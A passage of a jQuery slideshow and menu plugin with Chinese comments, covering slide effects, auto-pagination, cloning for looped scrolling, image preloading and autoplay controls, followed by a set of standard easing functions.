            var mouseOverStop = (opts.mouseOverStop == "false" || opts.mouseOverStop == false) ? false : true;
            var defaultPlay = (opts.defaultPlay == "false" || opts.defaultPlay == false) ? false : true;
            var returnDefault = (opts.returnDefault == "false" || opts.returnDefault == false) ? false : true;
            var vis = isNaN(opts.vis) ? 1 : parseInt(opts.vis);


            //检测浏览器是否为IE6
            var isIE6 = !-[1,] && !window.XMLHttpRequest;//v2.1.2


            // 定义一些后面要用的参数
            var slideH = 0; // 切换的高度
            var slideW = 0; // 切换的宽度
            var selfW = 0; // 元素的宽度
            var selfH = 0; // 元素的高度
            var easing = opts.easing; // 缓动效果重新赋值
            var _moreCloumn = 0; //
            var oIndex = 0;

            var inter = null; //autoPlay-setInterval，存放自动播放的函数
            var mst = null; //trigger-setTimeout，存放
            var rtnST = null; //returnDefault-setTimeout，存放重置元素样式的函数
            var titOn = opts.titOnClassName; // 导航子元素样式名 重新赋值



            // 通过检测默认样式名是否存在，定义默认显示的mainCell内容
            var onIndex = navObj.index(slider.find("." + titOn)); // 检测标题是否有默认样式名，返回对应索引，未找到则返回-1
            var oldIndex = index = onIndex == -1 ? index : onIndex; // 将返回的结果同时赋值给oldindex,index,onindex
            var defaultIndex = index;  // index赋值给defaultIndex
            var _ind = index; // index赋值给_ind


            // 定义要克隆的数量
            // 如果内容元素数量大于可视数量vis，否则不克隆；
            // 如果内容数量不是scroll数量的整倍数，克隆（内容数量/滚动个数）的数量，否则只克隆滚动的数量。
            var cloneNum = conBoxSize >= vis ? (conBoxSize % scroll != 0 ? conBoxSize % scroll : scroll) : 0;

            // 用来检测是否设置了targetCell
            var _tar;

            // 检测是否是左无缝或者上无缝滚动，并赋值给isMarq
            var isMarq = effect == "leftMarquee" || effect == "topMarquee" ? true : false;

            // 定义切换效果开始前要执行的函数，并且opts.startFun是一个函数
            var doStartFun = function () {
                if ($.isFunction(opts.startFun)) {
                    // index 当前索引
                    // navObjSize 导航子元素数量
                    // slider当前实例
                    // $(opts.titCell, slider) 导航元素
                    // conBox 内容包裹层
                    // tarObj 副内容元素
                    // prevBtn 上切换
                    // nextBtn 下切换
                    opts.startFun(index, navObjSize, slider, $(opts.titCell, slider), conBox, tarObj, prevBtn, nextBtn);
                }
            }

            // 定义切换效果完成时要执行的函数，并且opts.endFun是一个函数
            var doEndFun = function () {
                if ($.isFunction(opts.endFun)) {
                    opts.endFun(index, navObjSize, slider, $(opts.titCell, slider), conBox, tarObj, prevBtn, nextBtn)
                }
            }

            // 重置导航样式名函数
            var resetOn = function () {
                navObj.removeClass(titOn); // 先移除所有子元素的样式
                if (defaultPlay) { // 如果默认执行
                    navObj.eq(defaultIndex).addClass(titOn); // 则给当前索引的子元素添加样式名
                }
            }

            //单独处理菜单效果
            if (opts.type == "menu") {
                // 如果默认执行
                if (defaultPlay) {
                    navObj.removeClass(titOn).eq(index).addClass(titOn); // 给当前索引的子元素添加样式名
                }
                // jq.hover函数，分别在mouseover,mouseleave时执行对应函数
                navObj.hover(
                    // 鼠标悬浮于导航上执行的函数
                    function () {
                        _tar = $(this).find(opts.targetCell); // 返回当前标题targetCell元素
                        var hoverInd = navObj.index($(this)); // 返回当前标题的索引

                        mst = setTimeout(function () {
                            index = hoverInd; // 当前标题的索引赋值给默认索引
                            navObj.removeClass(titOn).eq(index).addClass(titOn); // 给当前导航栏添加样式名
                            doStartFun(); // 执行StartFun函数

                            // 判断type:menu的情况下，effect的值是fade/slideDown
                            switch (effect) {
                                case "fade":
                                    _tar.stop(true, true).animate({ opacity: "show" }, delayTime, easing, doEndFun);
                                    break;

                                case "slideDown":
                                    _tar.stop(true, true).animate({ height: "show" }, delayTime, easing, doEndFun); // animate({height:"show"})效果和slideDown效果一直，都是过渡展开效果
                                    break;
                            }
                        }, opts.triggerTime);
                    },

                    // 鼠标离开导航执行函数
                    function () {
                        clearTimeout(mst); // 清除mouseover时的动画效果
                        switch (effect) {
                            case "fade":
                                _tar.animate({ opacity: "hide" }, delayTime, easing);
                                break;
                            case "slideDown":
                                _tar.animate({ height: "hide" }, delayTime, easing);
                                break;
                        }
                    }
                );

                // 检测是否设置返回默认状态
                if (returnDefault) {
                    slider.hover(
                        function () { clearTimeout(rtnST); }, // 鼠标在导航上不返回默认状态
                        function () { rtnST = setTimeout(resetOn, delayTime); } //鼠标离开返回默认状态
                    );
                }
                return; // 强制结束
            }


            //处理分页
            if (navObjSize == 0) { // 如果没有导航子元素
                navObjSize = conBoxSize; //则让导航子元素数量等于内容层元素数量，用于只有左右按钮切换的情况
            };


            // 检测是否是无缝滚动
            if (isMarq) {
                navObjSize = 2; // 让导航子元素数量等于2
            };


            // 自动分页处理，定义导航数量
            if (autoPage) {
                // 如果内容数量大于可视数量
                if (conBoxSize >= vis) {
                    // 并且effect为左上循环
                    if (effect == "leftLoop" || effect == "topLoop") {
                        // 导航数量 = 如果内容数量和滚动数量不是整倍数关系，则取它们相除+1，否则取它们相除数
                        navObjSize = conBoxSize % scroll != 0 ? (conBoxSize / scroll ^ 0) + 1 : conBoxSize / scroll;
                    } else if (effect == "doubleLeft" || effect == "doubleLeftLoop" || effect == "doubleTop" || effect == "doubleTopLoop") {
                        navObjSize = conBoxSize % vis != 0 ? (conBoxSize / vis ^ 0) : conBoxSize / vis;
                        navObjSize = navObjSize % scroll != 0 ? (navObjSize / scroll ^ 0) + 1 : navObjSize / navObjSize;
                        console.log(navObjSize);
                    }
                    // 如果不是左上循环
                    else {

                        var tempS = conBoxSize - vis; // 获取可视范围外的内容数量
                        // 如果tempS除以滚动数量不是整倍数关系，则取它们相除+1，否则取它们相除数
                        navObjSize = 1 + parseInt(tempS % scroll != 0 ? (tempS / scroll + 1) : (tempS / scroll));

                        // 导航数量最少为1，这个条件好像没什么意义
                        if (navObjSize <= 0) navObjSize = 1;
                    }
                }
                else { navObjSize = 1 }// 否则导航数量为1

                // 清空导航
                navObj.html("");

                // 创建一个空字符串，用来字符串拼接用
                var str = "";

                // 如果自动分页为true
                if (opts.autoPage == true || opts.autoPage == "true") {
                    for (var i = 0; i < navObjSize; i++) {
                        str += "<li>" + (i + 1) + "</li>" // 拼接以数字自增的导航元素
                    }
                } else { // 否则替换传递的$符改成数字自增，只不过这样可以支持自定义标签
                    for (var i = 0; i < navObjSize; i++) {
                        str += opts.autoPage.replace("$", (i + 1)); //
                    }
                }
                // 填充导航
                navObj.html(str);
                var navObj = navObj.children(); //自动分页模式下，用于重置导航子元素
            }

            // 遍历包裹层子元素，添加不同的left值
            var conBoxSon = function (content) {
                var con = content.children(); // 内容元素
                var con_len = con.length, con_nLen = con_len - vis * lines; // 内容总长度和超出的内容长度
                var more_cloumn = Math.ceil(con_len / lines) - vis; // 计算超出的内容列数
                var oldIndex = oldTop = 0; // 可视范围内的index和top值
                var newIndex = newtop = 0; // 可视范围外的index和top值
                var onIndex = 1;

                for (var i = 0; i < con.length; i++) {

                    // 计算可视内容区的元素位置
                    if (i < vis * lines) {
                        i % vis == 0 ? oldIndex = 0 : oldIndex;
                        i % vis == 0 && i >= vis ? oldTop++ : oldTop;
                        con.eq(i).css({ "left": oldIndex * slideW, "top": oldTop * slideH, "z-index": 1 });
                        oldIndex++;
                    }
                    // 如果有多出的内容
                    else {
                        // 如果剩余内容大于总行数
                        if (con_nLen > lines) {
                            // 如果当前索引是超出列数值的整倍数，说明这是每一行的结尾
                            if (onIndex % more_cloumn == 0) {
                                con.eq(i).css({ "left": (newIndex + vis) * slideW, "top": newtop * slideH });
                                newIndex = 0;
                                newtop++;
                            }
                            else {
                                con.eq(i).css({ "left": (newIndex + vis) * slideW, "top": newtop * slideH });
                                newIndex++;
                            }
                            onIndex++;
                        }
                        // 否则将只剩一列了，newIndex=0，newTop自增
                        else {
                            newIndex = 0;
                            con.eq(i).css({ "left": (newIndex + vis) * slideW, "top": newtop * slideH });
                            newtop++;
                        }
                    }
                }
                return _moreCloumn = more_cloumn;
            }


            //当内容个数少于可视个数，不执行效果！！！
            if (conBoxSize >= vis) {
                conBox.children().each(function () { //取最大值
                    if ($(this).width() > selfW) {
                        selfW = $(this).width(); // selfW等于内容元素的宽度
                        slideW = $(this).outerWidth(true);  // slide宽度等于第一个匹配元素的外部宽度，包含margin值
                    }
                    if ($(this).height() > selfH) {
                        selfH = $(this).height(); // selfW等于内容元素的高度
                        slideH = $(this).outerHeight(true); // slide高度等于第一个匹配元素的外部宽度，包含margin值
                    }
                });

                var _chr = conBox.children(); // 获取内容的后代元素

                // 克隆元素
                var cloneEle = function () {
                    for (var i = 0; i < vis; i++) {
                        _chr.eq(i).clone().addClass("clone").appendTo(conBox); //克隆内容元素vis份，添加到容器末尾
                    }
                    for (var i = 0; i < cloneNum; i++) {
                        _chr.eq(conBoxSize - i - 1).clone().addClass("clone").prependTo(conBox); // 克隆内容元素cloneNum份，添加到容器开头
                    }
                }

                // 为不同切换效果，添加不同的样式和元素
                switch (effect) {

                    // fold和fade切换效果一样，给父层添加相对定位样式，子层通过改变左右定位值，结合jq动画来实现渐显效果
                    case "fold":
                        conBox.css({ "position": "relative", "width": slideW, "height": slideH }).children().css({ "position": "absolute", "width": selfW, "left": 0, "top": 0, "display": "none" });
                        break;

                    // 高度为可视个数和滚动距离的乘积
                    // 每次滚动距离为 当前索引值与滚动个数、滚动距离的乘积
                    case "top":
                        conBox.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + vis * slideH + 'px"></div>').css({ "top": -(index * scroll) * slideH, "position": "relative", "padding": "0", "margin": "0" }).children().css({ "height": selfH });
                        break;

                    // 在内容包裹层外创建一个tempWrap层，用以控制宽度和超出隐藏，通过改变neiro包裹层的左右定位值，结合jq动画实现左滚动，滚动的距离跟滚动个数和滚动距离有关，其中slideW是包含margin值得， selfW是子元素自身的宽度。
                    case "left":
                        conBox.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + vis * slideW + 'px"></div>').css({ "width": conBoxSize * slideW, "left": -(index * scroll) * slideW, "position": "relative", "overflow": "hidden", "padding": "0", "margin": "0" }).children().css({ "float": "left", "width": selfW });
                        break;

                    case "doubleLeft":
                        conBoxSon(conBox);
                        conBox.wrap('<div class="tempWrap" style=" position:relative;overflow:hidden; width:' + vis * slideW + 'px"></div>').css({ "width": conBoxSize * slideW, "height": slideH * lines, "overflow": "hidden", "padding": "0", "margin": "0" }).children().css({ "width": selfW, "position": "absolute" });
                        break;

                    // 在创建tempWrap层之前，对内容元素进行克隆操作，根据可视个数，假如可视个数为3，则内容开头克隆1份，内容末尾克隆3份。
                    // 在内容包裹层外创建一个tempWrap层，用以控制宽度和超出隐藏，通过改变neiro包裹层的左右定位值，结合jq动画实现左滚动，滚动的距离跟滚动个数和滚动距离有关，其中slideW是包含margin值得， selfW是子元素自身的宽度
                    case "leftLoop":
                    case "leftMarquee":
                        cloneEle();
                        conBox.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + vis * slideW + 'px"></div>').css({ "width": (conBoxSize + vis + cloneNum) * slideW, "position": "relative", "overflow": "hidden", "padding": "0", "margin": "0", "left": -(cloneNum + index * scroll) * slideW }).children().css({ "float": "left", "width": selfW });
                        break;

                    // 同上，方向由左改成上
                    case "topLoop":
                    case "topMarquee":
                        cloneEle();
                        conBox.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + vis * slideH + 'px"></div>').css({ "height": (conBoxSize + vis + cloneNum) * slideH, "position": "relative", "padding": "0", "margin": "0", "top": -(cloneNum + index * scroll) * slideH }).children().css({ "height": selfH });
                        break;
                }
            }


            //针对leftLoop、topLoop的滚动个数，返回值为当前滚动的index
            var scrollNum = function (ind) { //
                var _tempCs = ind * scroll;
                if (ind == navObjSize) { // 如果index和导航元素数量一致，那么说明到了内容最后一项
                    _tempCs = conBoxSize; // 让_temCs等于内容的数量
                } else if (ind == -1 && conBoxSize % scroll != 0) { // 如果index为-1，且内容数量和滚动数量不是整倍数
                    _tempCs = -conBoxSize % scroll; // _tempCs 等于内容数量和滚动数量的余数的负值
                }
                return _tempCs; // 返回_tempCs值
            }


            //切换预加载函数，用于传递的默认参数switchLoad:null，要配合程序使用，默认下img的src应该是不存在的，否则就无意义了。
            //以下是基于switchLoad:"_scc"比如这样有自定义属性值时才会执行的函数
            var doSwitchLoad = function (objs) {

                // 图片预加载函数
                var changeImg = function (t) {
                    for (var i = t; i < (vis + t); i++) { // 遍历需要加载的图片，检查是否包含属性"_src"
                        objs.eq(i).find("img[" + sLoad + "]").each(function () {
                            var _this = $(this);
                            _this.attr("src", _this.attr(sLoad)).removeAttr(sLoad); // 然后让src属性等于_src属性值，然后移除_src属性值

                            // 下面针对于有克隆的情况做处理
                            if (conBox.find(".clone")[0]) { //如果存在.clone
                                var chir = conBox.children(); // 重新获取下包裹层的子元素，赋值给变量chir
                                for (var j = 0; j < chir.length; j++) { // 循环chir，遍历所有的图片，检查是否包含属性"_src"
                                    chir.eq(j).find("img[" + sLoad + "]").each(function () {
                                        if ($(this).attr(sLoad) == _this.attr("src")) { // 如果图片的_src属性，和_this前面遍历过的src属性值相同，则
                                            $(this).attr("src", $(this).attr(sLoad)).removeAttr(sLoad); // 那么让src属性等于_src属性值，然后移除_src属性值
                                        }
                                    })
                                }
                            }
                        })
                    }
                }

                switch (effect) {
                    case "fade": case "fold": case "top": case "left": case "slideDown":
                        changeImg(index * scroll); // 不克隆的情况，修改的是当前索引，将_src的图片地址加载到src上去，实现图片预加载。

                        break;
                    case "leftLoop": case "topLoop":
                        changeImg(cloneNum + scrollNum(_ind)); // 克隆的情况，基于克隆的数量和返回的索引值之和，获得的新索引对图片预计载。
                        break;

                    case "leftMarquee": case "topMarquee":
                        var curS = effect == "leftMarquee" ? conBox.css("left").replace("px", "") : conBox.css("top").replace("px", "");
                        var slideT = effect == "leftMarquee" ? slideW : slideH;
                        var mNum = cloneNum;

                        if (curS % slideT != 0) { // 如果left/top值和滚动的距离不是整倍数，那就取两者相除的绝对值
                            var curP = Math.abs(curS / slideT ^ 0);
                            if (index == 1) { // 如果index为1，那么mNum数量等于克隆数+curP数
                                mNum = cloneNum + curP;
                            } else {
                                mNum = cloneNum + curP - 1; // 否则还是等于cloneNum+curP-1
                            }
                        }
                        changeImg(mNum);
                        break;
                }
            }//doSwitchLoad end


            //效果函数
            var doPlay = function (init) {

                // 当前页状态不触发效果
                if (defaultPlay && oldIndex == index && !init && !isMarq) return;

                //处理无缝滚动页码
                if (isMarq) {
                    if (index >= 1) { index = 1; }
                    else if (index <= 0) { index = 0; }
                } else {
                    _ind = index;
                    if (index >= navObjSize) { index = 0; } //如果index大于等于导航数量了，让其等于0，从头开始
                    else if (index < 0) { index = navObjSize - 1; } //如果index小于0，让其等于navObjSize-1，也就是从最后开始
                }

                doStartFun(); // 执行StartFun函数，在切换之前执行的函数

                //处理切换预加载
                if (sLoad != null) {
                    doSwitchLoad(conBox.children()); // 将内容元素传递，遍历内容的所有图片
                }

                //处理targetCell
                if (tarObj[0]) { // 如果tarObj内容存在
                    _tar = tarObj.eq(index); // 获取tarObj当前索引
                    if (sLoad != null) { doSwitchLoad(tarObj) } // 将tarObj传递处理预加载图片
                    if (effect == "slideDown") { // 如果是slideDown下拉效果
                        tarObj.not(_tar).stop(true, true).slideUp(delayTime); // 除当前索引外的所有tarObj元素上拉隐藏
                        // 当前索引tarObj元素下拉展开，如果conBox内容不存在，执行endFun函数，切换之后执行的函数
                        _tar.slideDown(delayTime, easing, function () { if (!conBox[0]) doEndFun() });
                    }
                    else { // 否则以渐显的方式进行处理
                        tarObj.not(_tar).stop(true, true).hide();
                        _tar.animate({ opacity: "show" }, delayTime, function () { if (!conBox[0]) doEndFun() });
                    }
                }

                //当内容个数少于可视个数，不执行效果
                if (conBoxSize >= vis) {
                    switch (effect) {
                        case "fade": // 每次执行先给所有子元素停止动画，再给当前索引的添加功动画，默认是添加display:none
                            conBox.children().stop(true, true).eq(index).animate({ opacity: "show" }, delayTime, easing, function () { doEndFun() }).siblings().hide();
                            break;

                        case "fold": // 同上
                            conBox.children().stop(true, true).eq(index).animate({ opacity: "show" }, delayTime, easing, function () { doEndFun() }).siblings().animate({ opacity: "hide" }, delayTime, easing);
                            break;

                        case "top": // 每次执行先清除动画，然用动画进行位移
                            conBox.stop(true, false).animate({ "top": -index * scroll * slideH }, delayTime, easing, function () { doEndFun() });
                            break;

                        case "left": // 每次执行先清除动画，然用动画进行位移
                            conBox.stop(true, false).animate({ "left": -index * scroll * slideW }, delayTime, easing, function () { doEndFun() });
                            break;

                        case "doubleLeft":
                            var nIndex = index;
                            var conNum = conBox.children().length;
                            var con_nLen = conNum - vis * lines;
                            if (nIndex != oIndex) {
                                conBox.children().each(function (index) {
                                    var _this = $(this);
                                    var slideCur = Number(_this.css("left").replace("px", ""));
                                    // 如果nIndex > oIndex ，那么向左滚动
                                    if (nIndex > oIndex) {
                                        _this.stop(true, false).animate({ "left": slideCur - slideW * scroll * (nIndex - oIndex) });
                                    } else {
                                        _this.stop(true, false).animate({ "left": slideCur + slideW * scroll * (oIndex - nIndex) });
                                    }
                                });
                            }
                            oIndex = nIndex;
                            break;

                        case "leftLoop": // 每次执行先清除动画，然后根据滚动的索引+克隆的数量来进行位移，以保证内容能够正常显示
                            var __ind = _ind;
                            conBox.stop(true, true).animate({ "left": -(scrollNum(_ind) + cloneNum) * slideW }, delayTime, easing, function () {
                                if (__ind <= -1) { conBox.css("left", -(cloneNum + (navObjSize - 1) * scroll) * slideW); }
                                else if (__ind >= navObjSize) { conBox.css("left", -cloneNum * slideW); }
                                doEndFun();
                            });
                            break;//leftLoop end

                        case "topLoop":
                            var __ind = _ind;  // 同上
                            conBox.stop(true, true).animate({ "top": -(scrollNum(_ind) + cloneNum) * slideH }, delayTime, easing, function () {
                                if (__ind <= -1) { conBox.css("top", -(cloneNum + (navObjSize - 1) * scroll) * slideH); } else if (__ind >= navObjSize) { conBox.css("top", -cloneNum * slideH); }
                                doEndFun();
                            });
                            break;//topLoop end

                        case "leftMarquee":
                            // 通过每次++或--left值，配合动画实现无缝滚动效果，只有index=0和index！=0两种情况，不可进行导航直接过渡切换，即使点击导航进行切换，也只是改变该模式下滚动的方向
                            var tempLeft = conBox.css("left").replace("px", "");
                            if (index == 0) {
                                conBox.animate({ "left": ++tempLeft }, 0, function () {
                                    if (conBox.css("left").replace("px", "") >= 0) { conBox.css("left", -conBoxSize * slideW) }
                                });
                            }
                            else {
                                conBox.animate({ "left": --tempLeft }, 0, function () {
                                    if (conBox.css("left").replace("px", "") <= -(conBoxSize + cloneNum) * slideW) { conBox.css("left", -cloneNum * slideW) }
                                });
                            } break;// leftMarquee end

                        case "topMarquee": // 同上
                            var tempTop = conBox.css("top").replace("px", "");
                            if (index == 0) {
                                conBox.animate({ "top": ++tempTop }, 0, function () {
                                    if (conBox.css("top").replace("px", "") >= 0) { conBox.css("top", -conBoxSize * slideH) }
                                });
                            }
                            else {
                                conBox.animate({ "top": --tempTop }, 0, function () {
                                    if (conBox.css("top").replace("px", "") <= -(conBoxSize + cloneNum) * slideH) { conBox.css("top", -cloneNum * slideH) }
                                });
                            }
                            break;
                        // topMarquee end

                    }//switch end
                }

                // 清空所有导航子元素样式名，给当前元素添加样式名
                navObj.removeClass(titOn).eq(index).addClass(titOn);
                oldIndex = index;

                if (!pnLoop) { //pnLoop控制前后按钮是否继续循环
                    nextBtn.removeClass("nextStop");
                    prevBtn.removeClass("prevStop");
                    if (index == 0) {
                        prevBtn.addClass("prevStop");
                    }
                    if (index == navObjSize - 1) {
                        nextBtn.addClass("nextStop");
                    }
                }

                // 分页对象，元素拼接方式 ，num2只支持1-9，因为是直接字符串拼的数字
                if (pageType == "num2") {
                    pageState.html("<span>" + 0 + (index + 1) + "</span>" + "<span>" + "/" + "</span>" + "<span>" + 0 + navObjSize + "</span>");
                } else {
                    pageState.html("<span>" + (index + 1) + "</span>" + "<span>" + "/" + "</span>" + "<span>" + navObjSize + "</span>");
                }
            };// doPlay end


            //初始化执行，也就是默认是否执行一次
            if (defaultPlay) {
                doPlay(true);
            }


            // 是否设置返回默认状态，用于下拉菜单和导航，即默认参数type:"menu"
            if (returnDefault) {
                slider.hover(
                    // mouseover 移除  返回状态函数rtnST
                    function () { clearTimeout(rtnST) },
                    function () {
                        rtnST = setTimeout(function () {
                            index = defaultIndex;
                            if (defaultPlay) { doPlay(); } // 如果设置了默认执行，那还是让它再重新执行一次
                            else {
                                // 如果是下拉菜单/导航slideDown，那么让该导航上拉隐藏起来，然后返回默认状态
                                if (effect == "slideDown") { _tar.slideUp(delayTime, resetOn); }
                                // 其它方式则是渐显方式隐藏，然后返回默认状态
                                else { _tar.animate({ opacity: "hide" }, delayTime, resetOn); }
                            }
                            oldIndex = index; // 索引还原
                        }, 300);
                    });
            }


            ///自动播放函数
            var setInter = function (time) {
                // 是否反向运动，反正运动则index-- ，正向运动的index++，每隔time秒，执行一次，!!是装逼的做法，反反得正。
                inter = setInterval(function () { opp ? index-- : index++; doPlay() }, !!time ? time : interTime);
            }

            // 无缝滚动函数
            var setMarInter = function (time) {
                inter = setInterval(doPlay, !!time ? time : interTime);
            }

            // 处理mouseOverStop函数
            var resetInter = function () {
                // 如果鼠标移到容器层不暂停，自动播放为真，且没有pauseState样式
                if (!mouseOverStop && autoPlay && !playState.hasClass("pauseState")) {
                    clearInterval(inter); setInter();
                }
            } /* 修复 mouseOverStop 和 autoPlay均为false下，点击切换按钮后会自动播放bug */

            // 前后按钮触发
            var nextTrigger = function () {
                if (pnLoop || index != navObjSize - 1) {
                    index++; doPlay();
                    if (!isMarq) {
                        resetInter();
                    }
                }
            }
            var prevTrigger = function () {
                if (pnLoop || index != 0) {
                    index--; doPlay();
                    if (!isMarq) {
                        resetInter();
                    }
                }
            }

            //处理播放/暂停
            var playStateFun = function () {
                clearInterval(inter); // 清除定时器
                isMarq ? setMarInter() : setInter(); // 是无缝滚动则无缝滚动，否则自动播放
                playState.removeClass("pauseState");  // 移除暂停样式
            }
            var pauseStateFun = function () {
                clearInterval(inter); // 清除定时器
                playState.addClass("pauseState");  //添加暂停样式
            }

            //自动播放
            if (autoPlay) {
                if (isMarq) { // 且是无缝滚动
                    opp ? index-- : index++; setMarInter(); // 用opp开关控制正反方向无缝滚动
                    if (mouseOverStop) conBox.hover(pauseStateFun, playStateFun); // 鼠标光标控制播放/暂停
                } else {
                    setInter(); // 否则正常自动播放
                    if (mouseOverStop) slider.hover(pauseStateFun, playStateFun);
                }
            }
            // 如果不是自动播放
            else {
                if (isMarq) { opp ? index-- : index++; }
                playState.addClass("pauseState");
            }


            //暂停按钮
            playState.click(function () {
                playState.hasClass("pauseState") ? playStateFun() : pauseStateFun()
            });

            //titCell事件-mouseover
            if (opts.trigger == "mouseover") {
                navObj.hover(
                    function () {
                        var hoverInd = navObj.index(this); // 鼠标mouseover时的索引
                        mst = setTimeout(function () {
                            index = hoverInd; doPlay(); resetInter();   //
                        }, opts.triggerTime);
                    },
                    function () { clearTimeout(mst) });
            }
            // titCell事件-click
            else {
                navObj.click(function () {
                    index = navObj.index(this); doPlay();
                    resetInter();
                }
                )
            }

            //前后按钮事件
            if (isMarq) {
                nextBtn.mousedown(nextTrigger);
                prevBtn.mousedown(prevTrigger);
                // 无缝滚动，按钮长按10倍加速
                if (pnLoop) {
                    var st;
                    var marDown = function () { st = setTimeout(function () { clearInterval(inter); setMarInter(interTime / 10 ^ 0) }, 150) }
                    var marUp = function () { clearTimeout(st); clearInterval(inter); setMarInter() }
                    nextBtn.mousedown(marDown); nextBtn.mouseup(marUp);
                    prevBtn.mousedown(marDown); prevBtn.mouseup(marUp);
                }

                //前后按钮mouseover事件
                if (opts.trigger == "mouseover") {
                    nextBtn.hover(nextTrigger, function () { });
                    prevBtn.hover(prevTrigger, function () { });
                }
            } else {
                nextBtn.click(nextTrigger);
                prevBtn.click(prevTrigger);
            }


            //检测设备尺寸变化
            //
            if ((opts.vis == "auto" && scroll == 1 && (effect == "left" || effect == "leftLoop")) || ((opts.resize == true || opts.resize == "true") && (effect == "left" || effect == "leftLoop"))) {

                var resizeTimer;

                // 窗口变化执行的函数
                var orientationChange = function () {

                    // 容器的外层宽度设置为auto，要根据屏幕实现响应式，外层必须是auto，然后内层才能够根据外层变化宽度
                    var conParentBox = conBox.parent().width("auto");
                    conBox.children().width(Math.floor(conParentBox.width() / opts.vis));

                    // 获取滚动的宽度  = 子元素的宽度包括margin值
                    slideW = parseInt(conBox.children().outerWidth(true));

                    // 如果是left切换效果
                    if (effect == "left") {
                        conBox.width(slideW * conBoxSize); // 容器的宽度设置为slide切换宽度*内容数量
                        conBox.stop(true, false).animate({ "left": -index * slideW }, 0); // 根据当前索引，设置每次切换的偏移量
                    } else {
                        // 否则 容器的宽度设置为slide切换宽度*内容数量+2
                        conBox.width(slideW * (conBoxSize + cloneNum + vis));
                        conBox.stop(true, false).animate({ "left": -(index + 1) * slideW }, 0); // 根据当前索引，设置每次切换的偏移量
                    }

                }

                // window有变化时，重新执行orientationChange函数
                $(window).resize(function () {

                    clearTimeout(resizeTimer);
                    resizeTimer = setTimeout(orientationChange, 100);

                });
                orientationChange();
            }


        });//each End

    };//slide End

})(jQuery);

jQuery.easing['jswing'] = jQuery.easing['swing']; // jq只有swing和linear2个过渡动画，下面的动画在jq基础上扩展的动画
jQuery.extend(jQuery.easing,
    {
        def: 'easeOutQuad',
        swing: function (x, t, b, c, d) { return jQuery.easing[jQuery.easing.def](x, t, b, c, d); },
        easeInQuad: function (x, t, b, c, d) { return c * (t /= d) * t + b; },
        easeOutQuad: function (x, t, b, c, d) { return -c * (t /= d) * (t - 2) + b },
        easeInOutQuad: function (x, t, b, c, d) { if ((t /= d / 2) < 1) return c / 2 * t * t + b; return -c / 2 * ((--t) * (t - 2) - 1) + b },
        easeInCubic: function (x, t, b, c, d) { return c * (t /= d) * t * t + b },
        easeOutCubic: function (x, t, b, c, d) { return c * ((t = t / d - 1) * t * t + 1) + b },
        easeInOutCubic: function (x, t, b, c, d) { if ((t /= d / 2) < 1) return c / 2 * t * t * t + b; return c / 2 * ((t -= 2) * t * t + 2) + b },
        easeInQuart: function (x, t, b, c, d) { return c * (t /= d) * t * t * t + b },
        easeOutQuart: function (x, t, b, c, d) { return -c * ((t = t / d - 1) * t * t * t - 1) + b },
        easeInOutQuart: function (x, t, b, c, d) { if ((t /= d / 2) < 1) return c / 2 * t * t * t * t + b; return -c / 2 * ((t -= 2) * t * t * t - 2) + b },
        easeInQuint: function (x, t, b, c, d) { return c * (t /= d) * t * t * t * t + b },
        easeOutQuint: function (x, t, b, c, d) { return c * ((t = t / d - 1) * t * t * t * t + 1) + b },
        easeInOutQuint: function (x, t, b, c, d) { if ((t /= d / 2) < 1) return c / 2 * t * t * t * t * t + b; return c / 2 * ((t -= 2) * t * t * t * t + 2) + b },
        easeInSine: function (x, t, b, c, d) { return -c * Math.cos(t / d * (Math.PI / 2)) + c + b },
        easeOutSine: function (x, t, b, c, d) { return c * Math.sin(t / d * (Math.PI / 2)) + b },
        easeInOutSine: function (x, t, b, c, d) { return -c / 2 * (Math.cos(Math.PI * t / d) - 1) + b },
        easeInExpo: function (x, t, b, c, d) { return (t == 0) ? b : c * Math.pow(2, 10 * (t / d - 1)) + b },
        easeOutExpo: function (x, t, b, c, d) { return (t == d) ? b + c : c * (-Math.pow(2, -10 * t / d) + 1) + b },
        easeInOutExpo: function (x, t, b, c, d) { if (t == 0) return b; if (t == d) return b + c; if ((t /= d / 2) < 1) return c / 2 * Math.pow(2, 10 * (t - 1)) + b; return c / 2 * (-Math.pow(2, -10 * --t) + 2) + b },
        easeInCirc: function (x, t, b, c, d) { return -c * (Math.sqrt(1 - (t /= d) * t) - 1) + b },
        easeOutCirc: function (x, t, b, c, d) { return c * Math.sqrt(1 - (t = t / d - 1) * t) + b },
        easeInOutCirc: function (x, t, b, c, d) { if ((t /= d / 2) < 1) return -c / 2 * (Math.sqrt(1 - t * t) - 1) + b; return c / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + b },
        easeInElastic: function (x, t, b, c, d) {
            var s = 1.70158; var p = 0; var a = c; if (t == 0) return b; if ((t /= d) == 1) return b + c; if (!p) p = d * .3; if (a < Math.abs(c)) { a = c; var s = p / 4; }
            else var s = p / (2 * Math.PI) * Math.asin(c / a); return -(a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * (2 * Math.PI) / p)) + b
        },
        easeOutElastic: function (x, t, b, c, d) {
            var s = 1.70158; var p = 0; var a = c; if (t == 0) return b; if ((t /= d) == 1) return b + c; if (!p) p = d * .3; if (a < Math.abs(c)) { a = c; var s = p / 4; }
            else var s = p / (2 * Math.PI) * Math.asin(c / a); return a * Math.pow(2, -10 * t) * Math.sin((t * d - s) * (2 * Math.PI) / p) + c + b
        },
        easeInOutElastic: function (x, t, b, c, d) {
            var s = 1.70158; var p = 0; var a = c; if (t == 0) return b; if ((t /= d / 2) == 2) return b + c; if (!p) p = d * (.3 * 1.5); if (a < Math.abs(c)) { a = c; var s = p / 4; }
            else var s = p / (2 * Math.PI) * Math.asin(c / a); if (t < 1) return -.5 * (a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * (2 * Math.PI) / p)) + b; return a * Math.pow(2, -10 * (t -= 1)) * Math.sin((t * d - s) * (2 * Math.PI) / p) * .5 + c + b
        },
        easeInBack: function (x, t, b, c, d, s) { if (s == undefined) s = 1.70158; return c * (t /= d) * t * ((s + 1) * t - s) + b },
        easeOutBack: function (x, t, b, c, d, s) { if (s == undefined) s = 1.70158; return c * ((t = t / d - 1) * t * ((s + 1) * t + s) + 1) + b },
        easeInOutBack: function (x, t, b, c, d, s) {
            if (s == undefined) s = 1.70158;
